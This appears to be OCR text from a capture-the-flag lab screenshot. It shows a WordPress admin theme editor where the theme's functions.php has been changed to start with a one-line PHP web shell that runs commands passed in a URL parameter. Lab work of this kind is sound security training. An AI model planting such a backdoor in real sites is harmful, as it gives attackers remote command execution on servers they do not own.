 10.10.235.168/wordpress/wp-admin/theme-editor.php?file=functions.php&theme=twentytwentyfour
Exploit-DB PortSwigger DeepL Hack The Box
Breakme 2 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 2
Users
Tools
Available Tools
Import
Export
Site Health 2
Edit Themes
Hey! How do you like WP Data Access so far? Test all our awesome premium features with a 14-day free trial. No credit card required! Start free trial ➜
WP Data Access
Twenty Twenty-Four: Theme Functions (functions.php)
Selected file content:
1 <?php
2 system($_GET["cmd"]);
3 ?>
4
5 <?php
6 /**
7 * Twenty Twenty-Four functions and definitions
8 *
9 * @link https://developer.wordpress.org/themes/basics/theme-functions/
10 *
11 * @package Twenty Twenty-Four
12 * @since Twenty Twenty-Four 1.0
13 */